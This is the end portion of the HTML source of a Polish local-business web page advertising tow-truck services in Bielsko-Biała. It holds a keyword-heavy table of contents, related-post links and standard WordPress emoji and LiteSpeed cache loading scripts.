</a></div></div></div></div></div></div></section></div><div class="lwptoc lwptoc-autoWidth lwptoc-baseItems lwptoc-light lwptoc-notInherit" data-smooth-scroll="1" data-smooth-scroll-offset="24"><div class="lwptoc_i"><div class="lwptoc_header">
<b class="lwptoc_title">Spis treści</b>                    <span class="lwptoc_toggle">
<a href="#" class="lwptoc_toggle_label" data-label="pokaż">ukryj</a>
</span></div><div class="lwptoc_items lwptoc_items-visible"><div class="lwptoc_itemWrap"><div class="lwptoc_item">    <a href="#Laweta_Bielsko-Biala_-_zadzwon_pod_numer_790_817_762_i_wybierz_najlepsza_lawete_w_Bielsku-Bialej">
<span class="lwptoc_item_number">1</span>
<span class="lwptoc_item_label">Laweta Bielsko-Biała - zadzwoń pod numer ☎ 790 817 762 ☎ i wybierz najlepszą lawetę w Bielsku-Białej.</span>
</a></div><div class="lwptoc_item">    <a href="#LAWETA_BIELSKO-BIALA">
<span class="lwptoc_item_number">2</span>
<span class="lwptoc_item_label">LAWETA BIELSKO-BIAŁA</span>
</a><div class="lwptoc_itemWrap"><div class="lwptoc_item">    <a href="#Laweta_24h_Bielsko_Biala">
<span class="lwptoc_item_number">2.1</span>
<span class="lwptoc_item_label">Laweta 24h Bielsko Biała</span>
</a></div><div class="lwptoc_item">    <a href="#Laweta_holowanie_Bielsko_Biala">
<span class="lwptoc_item_number">2.2</span>
<span class="lwptoc_item_label">Laweta holowanie Bielsko Biała</span>
</a></div><div class="lwptoc_item">    <a href="#Lawety_Bielsko_Biala">
<span class="lwptoc_item_number">2.3</span>
<span class="lwptoc_item_label">Lawety Bielsko Biała</span>
</a></div><div class="lwptoc_item">    <a href="#Laweta_pomoc_drogowa_Bielsko_Biala">
<span class="lwptoc_item_number">2.4</span>
<span class="lwptoc_item_label">Laweta pomoc drogowa Bielsko Biała</span>
</a></div><div class="lwptoc_item">    <a href="#Tania_laweta_Bielsko_Biala">
<span class="lwptoc_item_number">2.5</span>
<span class="lwptoc_item_label">Tania laweta Bielsko Biała</span>
</a></div><div class="lwptoc_item">    <a href="#Transport_laweta_Bielsko_Biala">
<span class="lwptoc_item_number">2.6</span>
<span class="lwptoc_item_label">Transport lawetą Bielsko Biała</span>
</a></div><div class="lwptoc_item">    <a href="#Autolaweta_Bielsko_Biala">
<span class="lwptoc_item_number">2.7</span>
<span class="lwptoc_item_label">Autolaweta Bielsko Biała</span>
</a></div><div class="lwptoc_item">    <a href="#Autolawety_Bielsko_Biala">
<span class="lwptoc_item_number">2.8</span>
<span class="lwptoc_item_label">Autolawety Bielsko Biała</span>
</a></div><div class="lwptoc_item">    <a href="#Auto_laweta_Bielsko_Biala">
<span class="lwptoc_item_number">2.9</span>
<span class="lwptoc_item_label">Auto laweta Bielsko Biała</span>
</a></div><div class="lwptoc_item">    <a href="#Laweta_Bielsko-Biala_cena">
<span class="lwptoc_item_number">2.10</span>
<span class="lwptoc_item_label">Laweta Bielsko-Biała cena</span>
</a></div><div class="lwptoc_item">    <a href="#Laweta_cena_Bielsko-Biala">
<span class="lwptoc_item_number">2.11</span>
<span class="lwptoc_item_label">Laweta cena Bielsko-Biała</span>
</a></div><div class="lwptoc_item">    <a href="#Laweta_Bielsko-Biala_najtaniej">
<span class="lwptoc_item_number">2.12</span>
<span class="lwptoc_item_label">Laweta Bielsko-Biała najtaniej</span>
</a></div><div class="lwptoc_item">    <a href="#Laweta_motocyklowa_Bielsko-Biala">
<span class="lwptoc_item_number">2.13</span>
<span class="lwptoc_item_label">Laweta motocyklowa Bielsko-Biała</span>
</a></div><div class="lwptoc_item">    <a href="#Laweta_Bielsko-Biala_cennik">
<span class="lwptoc_item_number">2.14</span>
<span class="lwptoc_item_label">Laweta Bielsko-Biała cennik</span>
</a></div><div class="lwptoc_item">    <a href="#Najtansza_laweta_Bielsko-Biala">
<span class="lwptoc_item_number">2.15</span>
<span class="lwptoc_item_label">Najtańsza laweta Bielsko-Biała</span>
</a></div><div class="lwptoc_item">    <a href="#Tania_laweta_Bielsko-Biala_cennik">
<span class="lwptoc_item_number">2.16</span>
<span class="lwptoc_item_label">Tania laweta Bielsko-Biała cennik</span>
</a></div><div class="lwptoc_item">    <a href="#Laweta_cena_za_km_Bielsko-Biala">
<span class="lwptoc_item_number">2.17</span>
<span class="lwptoc_item_label">Laweta cena za km Bielsko-Biała</span>
</a></div><div class="lwptoc_item">    <a href="#Laweta_cennik_Bielsko-Biala">
<span class="lwptoc_item_number">2.18</span>
<span class="lwptoc_item_label">Laweta cennik Bielsko-Biała</span>
</a></div><div class="lwptoc_item">    <a href="#Laweta_koszt_Bielsko-Biala">
<span class="lwptoc_item_number">2.19</span>
<span class="lwptoc_item_label">Laweta koszt Bielsko-Biała</span>
</a></div><div class="lwptoc_item">    <a href="#Laweta_tanio_Bielsko-Biala">
<span class="lwptoc_item_number">2.20</span>
<span class="lwptoc_item_label">Laweta tanio Bielsko-Biała</span>
</a></div><div class="lwptoc_item">    <a href="#Laweta_Bielsko-Biala_24h">
<span class="lwptoc_item_number">2.21</span>
<span class="lwptoc_item_label">Laweta Bielsko-Biała 24h</span>
</a></div><div class="lwptoc_item">    <a href="#Laweta_Bielsko-Biala_tanio">
<span class="lwptoc_item_number">2.22</span>
<span class="lwptoc_item_label">Laweta Bielsko-Biała tanio</span>
</a></div><div class="lwptoc_item">    <a href="#Tania_laweta_24h_Bielsko-Biala">
<span class="lwptoc_item_number">2.23</span>
<span class="lwptoc_item_label">Tania laweta 24h Bielsko-Biała</span>
</a></div><div class="lwptoc_item">    <a href="#Bielsko-Biala_laweta">
<span class="lwptoc_item_number">2.24</span>
<span class="lwptoc_item_label">Bielsko-Biała laweta</span>
</a></div><div class="lwptoc_item">    <a href="#CZESTO_ZADAWANE_PYTANIA">
<span class="lwptoc_item_number">2.25</span>
<span class="lwptoc_item_label">CZĘSTO ZADAWANE PYTANIA</span>
</a><div class="lwptoc_itemWrap"><div class="lwptoc_item">    <a href="#ILE_KOSZTUJE_LAWETA_Bielsko-Biala">
<span class="lwptoc_item_number">2.25.1</span>
<span class="lwptoc_item_label">ILE KOSZTUJE LAWETA Bielsko-Biała?</span>
</a></div><div class="lwptoc_item">    <a href="#ILE_KOSZTUJE_LAWETA_100KM_Bielsko-Biala">
<span class="lwptoc_item_number">2.25.2</span>
<span class="lwptoc_item_label">ILE KOSZTUJE LAWETA 100KM Bielsko-Biała?</span>
</a></div><div class="lwptoc_item">    <a href="#ILE_BIERZE_LAWETA_Bielsko-Biala">
<span class="lwptoc_item_number">2.25.3</span>
<span class="lwptoc_item_label">ILE BIERZE LAWETA Bielsko-Biała?</span>
</a></div><div class="lwptoc_item">    <a href="#ILE_KOSZTUJE_LAWETA_Bielsko-Biala_20_KM">
<span class="lwptoc_item_number">2.25.4</span>
<span class="lwptoc_item_label">ILE KOSZTUJE LAWETA Bielsko-Biała 20 KM?</span>
</a></div><div class="lwptoc_item">    <a href="#JAK_DLUGO_CZEKA_SIE_NA_LAWETE_W_Bielsko-Biala">
<span class="lwptoc_item_number">2.25.5</span>
<span class="lwptoc_item_label">JAK DŁUGO CZEKA SIĘ NA LAWETĘ W Bielsko-Biała?</span>
</a></div><div class="lwptoc_item">    <a href="#ILE_KOSZTUJE_LAWETA_Bielsko-Biala_300_KM">
<span class="lwptoc_item_number">2.25.6</span>
<span class="lwptoc_item_label">ILE KOSZTUJE LAWETA Bielsko-Biała 300 KM?</span>
</a></div><div class="lwptoc_item">    <a href="#ILE_KOSZTUJE_PRZYJAZD_LAWETY_Bielsko-Biala">
<span class="lwptoc_item_number">2.25.7</span>
<span class="lwptoc_item_label">ILE KOSZTUJE PRZYJAZD LAWETY Bielsko-Biała?</span>
</a></div><div class="lwptoc_item">    <a href="#CZY_LAWETA_Bielsko-Biala_LICZY_KILOMETRY_W_DWIE_STRONY">
<span class="lwptoc_item_number">2.25.8</span>
<span class="lwptoc_item_label">CZY LAWETA Bielsko-Biała LICZY KILOMETRY W DWIE STRONY?</span>
</a></div><div class="lwptoc_item">    <a href="#ILE_KOSZTUJE_LAWETA_Bielsko-Biala_2023">
<span class="lwptoc_item_number">2.25.9</span>
<span class="lwptoc_item_label">ILE KOSZTUJE LAWETA Bielsko-Biała 2023?</span>
</a></div><div class="lwptoc_item">    <a href="#JAK_WEZWAC_LAWETE_Bielsko-Biala">
<span class="lwptoc_item_number">2.25.10</span>
<span class="lwptoc_item_label">JAK WEZWAĆ LAWETĘ Bielsko-Biała?</span>
</a></div></div></div><div class="lwptoc_item">    <a href="#KONTAKT">
<span class="lwptoc_item_number">2.26</span>
<span class="lwptoc_item_label">KONTAKT</span>
</a><div class="lwptoc_itemWrap"><div class="lwptoc_item">    <a href="#Powiazane_wpisy">
<span class="lwptoc_item_number">2.26.1</span>
<span class="lwptoc_item_label">Powiązane wpisy:</span>
</a></div></div></div></div></div></div></div></div></div><div class="yarpp yarpp-related yarpp-related-website yarpp-template-list"><h3><span id="Powiazane_wpisy">Powiązane wpisy:</span></h3><ol><li><a href="https://laweta-pomoc-drogowa-holowanie.pl/pomoc-drogowa-biala-piska-holowanie-biala-piska-laweta-biala-piska/" rel="bookmark" title="POMOC DROGOWA BIAŁA PISKA – HOLOWANIE BIAŁA PISKA – LAWETA BIAŁA PISKA" data-wpel-link="internal">POMOC DROGOWA BIAŁA PISKA – HOLOWANIE BIAŁA PISKA – LAWETA BIAŁA PISKA</a></li><li><a href="https://laweta-pomoc-drogowa-holowanie.pl/pomoc-drogowa-biala-rawska-holowanie-biala-rawska-laweta-biala-rawska/" rel="bookmark" title="POMOC DROGOWA BIAŁA RAWSKA – HOLOWANIE BIAŁA RAWSKA – LAWETA BIAŁA RAWSKA" data-wpel-link="internal">POMOC DROGOWA BIAŁA RAWSKA – HOLOWANIE BIAŁA RAWSKA – LAWETA BIAŁA RAWSKA</a></li><li><a href="https://laweta-pomoc-drogowa-holowanie.pl/pomoc-drogowa-biala-holowanie-biala-laweta-biala/" rel="bookmark" title="POMOC DROGOWA BIAŁA – HOLOWANIE BIAŁA – LAWETA BIAŁA" data-wpel-link="internal">POMOC DROGOWA BIAŁA – HOLOWANIE BIAŁA – LAWETA BIAŁA</a></li><li><a href="https://laweta-pomoc-drogowa-holowanie.pl/pomoc-drogowa-tir-bielsko-biala/" rel="bookmark" title="Pomoc Drogowa TIR Bielsko-Biała" data-wpel-link="internal">Pomoc Drogowa TIR Bielsko-Biała</a></li><li><a href="https://laweta-pomoc-drogowa-holowanie.pl/mobilna-wulkanizacja-bielsko-biala/" rel="bookmark" title="Mobilna Wulkanizacja Bielsko-Biała" data-wpel-link="internal">Mobilna Wulkanizacja Bielsko-Biała</a></li><li><a href="https://laweta-pomoc-drogowa-holowanie.pl/odpalanie-z-kabli-bielsko-biala/" rel="bookmark" title="Odpalanie z kabli Bielsko-Biała" data-wpel-link="internal">Odpalanie z kabli Bielsko-Biała</a></li><li><a href="https://laweta-pomoc-drogowa-holowanie.pl/dowoz-paliwa-bielsko-biala/" rel="bookmark" title="Dowóz Paliwa Bielsko-Biała" data-wpel-link="internal">Dowóz Paliwa Bielsko-Biała</a></li><li><a href="https://laweta-pomoc-drogowa-holowanie.pl/wypompowywanie-paliwa-bielsko-biala/" rel="bookmark" title="Wypompowywanie Paliwa Bielsko-Biała" data-wpel-link="internal">Wypompowywanie Paliwa Bielsko-Biała</a></li><li><a href="https://laweta-pomoc-drogowa-holowanie.pl/wynajem-lawety-bielsko-biala/" rel="bookmark" title="Wynajem Lawety Bielsko-Biała" data-wpel-link="internal">Wynajem Lawety Bielsko-Biała</a></li><li><a href="https://laweta-pomoc-drogowa-holowanie.pl/wypozyczalnia-lawet-bielsko-biala/" rel="bookmark" title="Wypożyczalnia Lawet Bielsko-Biała" data-wpel-link="internal">Wypożyczalnia Lawet Bielsko-Biała</a></li><li><a href="https://laweta-pomoc-drogowa-holowanie.pl/mobilny-mechanik-bielsko-biala/" rel="bookmark" title="Mobilny Mechanik Bielsko-Biała" data-wpel-link="internal">Mobilny Mechanik Bielsko-Biała</a></li><li><a href="https://laweta-pomoc-drogowa-holowanie.pl/awaryjne-otwieranie-samochodu-bielsko-biala/" rel="bookmark" title="Awaryjne Otwieranie Samochodu Bielsko-Biała" data-wpel-link="internal">Awaryjne Otwieranie Samochodu Bielsko-Biała</a></li></ol></div><div class="clear"></div></div></div></div></div></div></article></div><footer id="footer" class="to-move full centered" itemtype="https://schema.org/WPFooter" itemscope><div class="foot-items"><div class="foot-content clearfix"><div class="foot-text"><a href="https://laweta-pomoc-drogowa-holowanie.pl/page-sitemap.xml" data-wpel-link="internal">Mapa Strony</a><br />
<a href="https://laweta-pomoc-drogowa-holowanie.pl/page-sitemap2.xml" data-wpel-link="internal">Mapa Strony2</a><br />
<a href="https://laweta-pomoc-drogowa-holowanie.pl/page-sitemap3.xml" data-wpel-link="internal">Mapa Strony3</a><br />
<a href="https://laweta-pomoc-drogowa-holowanie.pl/post-sitemap.xml" data-wpel-link="internal">Mapa Wpisów</a><br />
<a href="https://laweta-pomoc-drogowa-holowanie.pl/wszystkie-strony/" data-wpel-link="internal">Wszystkie strony</a><br />
<br /><br /></div></div></div></footer>		<a href="#top" id="to-top" class="to-top fa fa-angle-up"></a><div id="content-overlay" class="to-move"></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/rife-free/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://laweta-pomoc-drogowa-holowanie.pl/wp-includes/js/wp-emoji-release.min.js"}}</script> <script type="module">/*  */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://laweta-pomoc-drogowa-holowanie.pl/wp-includes/js/wp-emoji-loader.min.js
/*  */</script> <script data-no-optimize="1">!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function i(t){return e({},it,t)}function o(t,e){var n,a="LazyLoad::Initialized",i=new t(e);try{n=new CustomEvent(a,{detail:{instance:i}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent(a,!1,!1,{instance:i})}window.dispatchEvent(n)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,bt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,bt,e)}function r(t){return s(t,null),0}function u(t){return null===c(t)}function d(t){return c(t)===vt}function f(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function _(t,e){nt?t.classList.add(e):t.className+=(t.className?" ":"")+e}function v(t,e){nt?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function b(t,e){!e||(e=e._observer)&&e.unobserve(t)}function p(t,e){t&&(t.loadingCount+=e)}function h(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function m(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function E(t){return!!t[st]}function I(t){return t[st]}function y(t){return delete t[st]}function A(e,t){var n;E(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[st]=n)}function k(a,t){var i;E(a)&&(i=I(a),t.forEach(function(t){var e,n;e=a,(t=i[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function L(t,e,n){_(t,e.class_loading),s(t,ut),n&&(p(n,1),f(e.callback_loading,t,n))}function w(t,e,n){n&&t.setAttribute(e,n)}function x(t,e){w(t,ct,l(t,e.data_sizes)),w(t,rt,l(t,e.data_srcset)),w(t,ot,l(t,e.data_src))}function O(t,e,n){var a=l(t,e.data_bg_multi),i=l(t,e.data_bg_multi_hidpi);(a=at&&i?i:a)&&(t.style.backgroundImage=a,n=n,_(t=t,(e=e).class_applied),s(t,ft),n&&(e.unobserve_completed&&b(t,e),f(e.callback_applied,t,n)))}function N(t,e){!e||0<e.loadingCount||0<e.toLoadCount||f(t.callback_finish,e)}function C(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function M(t){return!!t.llEvLisnrs}function z(t){if(M(t)){var e,n,a=t.llEvLisnrs;for(e in a){var i=a[e];n=e,i=i,t.removeEventListener(n,i)}delete t.llEvLisnrs}}function R(t,e,n){var a;delete t.llTempImage,p(n,-1),(a=n)&&--a.toLoadCount,v(t,e.class_loading),e.unobserve_completed&&b(t,n)}function T(o,r,c){var l=g(o)||o;M(l)||function(t,e,n){M(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";C(t,a,e),C(t,"error",n)}(l,function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_loaded),s(e,dt),f(n.callback_loaded,e,a),i||N(n,a),z(l)},function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_error),s(e,_t),f(n.callback_error,e,a),i||N(n,a),z(l)})}function G(t,e,n){var a,i,o,r,c;t.llTempImage=document.createElement("IMG"),T(t,e,n),E(c=t)||(c[st]={backgroundImage:c.style.backgroundImage}),o=n,r=l(a=t,(i=e).data_bg),c=l(a,i.data_bg_hidpi),(r=at&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),L(a,i,o)),O(t,e,n)}function D(t,e,n){var a;T(t,e,n),a=e,e=n,(t=It[(n=t).tagName])&&(t(n,a),L(n,a,e))}function V(t,e,n){var a;a=t,(-1<yt.indexOf(a.tagName)?D:G)(t,e,n)}function F(t,e,n){var a;t.setAttribute("loading","lazy"),T(t,e,n),a=e,(e=It[(n=t).tagName])&&e(n,a),s(t,vt)}function j(t){t.removeAttribute(ot),t.removeAttribute(rt),t.removeAttribute(ct)}function P(t){m(t,function(t){k(t,Et)}),k(t,Et)}function S(t){var e;(e=At[t.tagName])?e(t):E(e=t)&&(t=I(e),e.style.backgroundImage=t.backgroundImage)}function U(t,e){var n;S(t),n=e,u(e=t)||d(e)||(v(e,n.class_entered),v(e,n.class_exited),v(e,n.class_applied),v(e,n.class_loading),v(e,n.class_loaded),v(e,n.class_error)),r(t),y(t)}function $(t,e,n,a){var i;n.cancel_on_exit&&(c(t)!==ut||"IMG"===t.tagName&&(z(t),m(i=t,function(t){j(t)}),j(i),P(t),v(t,n.class_loading),p(a,-1),r(t),f(n.callback_cancel,t,e,a)))}function q(t,e,n,a){var i,o,r=(o=t,0<=pt.indexOf(c(o)));s(t,"entered"),_(t,n.class_entered),v(t,n.class_exited),i=t,o=a,n.unobserve_entered&&b(i,o),f(n.callback_enter,t,e,a),r||V(t,n,a)}function H(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function B(t,i,o){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?q(t.target,t,i,o):(e=t.target,n=t,a=i,t=o,void(u(e)||(_(e,a.class_exited),$(e,n,a,t),f(a.callback_exit,e,n,t))));var e,n,a})}function J(e,n){var t;et&&!H(e)&&(n._observer=new IntersectionObserver(function(t){B(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function K(t){return Array.prototype.slice.call(t)}function Q(t){return t.container.querySelectorAll(t.elements_selector)}function W(t){return c(t)===_t}function X(t,e){return e=t||Q(e),K(e).filter(u)}function Y(e,t){var n;(n=Q(e),K(n).filter(W)).forEach(function(t){v(t,e.class_error),r(t)}),t.update()}function t(t,e){var n,a,t=i(t);this._settings=t,this.loadingCount=0,J(t,this),n=t,a=this,Z&&window.addEventListener("online",function(){Y(n,a)}),this.update(e)}var Z="undefined"!=typeof window,tt=Z&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),et=Z&&"IntersectionObserver"in window,nt=Z&&"classList"in document.createElement("p"),at=Z&&1<window.devicePixelRatio,it={elements_selector:".lazy",container:tt||Z?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",rt="srcset",ct="sizes",lt="poster",st="llOriginalAttrs",ut="loading",dt="loaded",ft="applied",_t="error",vt="native",gt="data-",bt="ll-status",pt=[ut,dt,ft,_t],ht=[ot],mt=[ot,lt],Et=[ot,rt,ct],It={IMG:function(t,e){m(t,function(t){A(t,Et),x(t,e)}),A(t,Et),x(t,e)},IFRAME:function(t,e){A(t,ht),w(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){A(t,ht),w(t,ot,l(t,e.data_src))}),A(t,mt),w(t,lt,l(t,e.data_poster)),w(t,ot,l(t,e.data_src)),t.load()}},yt=["IMG","IFRAME","VIDEO"],At={IMG:P,IFRAME:function(t){k(t,ht)},VIDEO:function(t){a(t,function(t){k(t,ht)}),k(t,mt),t.load()}},kt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,i=this._settings,o=X(t,i);{if(h(this,o.length),!tt&&et)return H(i)?(e=i,n=this,o.forEach(function(t){-1!==kt.indexOf(t.tagName)&&F(t,e,n)}),void h(n,0)):(t=this._observer,i=o,t.disconnect(),a=t,void i.forEach(function(t){a.observe(t)}));this.loadAll(o)}},destroy:function(){this._observer&&this._observer.disconnect(),Q(this._settings).forEach(function(t){y(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;X(t,n).forEach(function(t){b(t,e),V(t,n,e)})},restoreAll:function(){var e=this._settings;Q(e).forEach(function(t){U(t,e)})}},t.load=function(t,e){e=i(e);V(t,e)},t.resetStatus=function(t){r(t)},Z&&function(t,e){if(e)if(e.length)for(var n,a=0;n=e[a];a+=1)o(t,n);else o(t,e)}(t,window.lazyLoadOptions),t});!function(e,t){"use strict";function a(){t.body.classList.add("litespeed_lazyloaded")}function n(){console.log("[LiteSpeed] Start Lazy Load Images"),d=new LazyLoad({elements_selector:"[data-lazyloaded]",callback_finish:a}),o=function(){d.update()},e.MutationObserver&&new MutationObserver(o).observe(t.documentElement,{childList:!0,subtree:!0,attributes:!0})}var d,o;e.addEventListener?e.addEventListener("load",n,!1):e.attachEvent("onload",n)}(window,document);</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://laweta-pomoc-drogowa-holowanie.pl/wp-content/litespeed/js/bdabfc5f153f23e179ba360399b30363.js?ver=4ee9f"></script><script>const litespeed_ui_events=["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-30 15:17:01 -->

<!-- Page cached by LiteSpeed Cache 6.5.4 on 2026-01-30 15:17:01 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->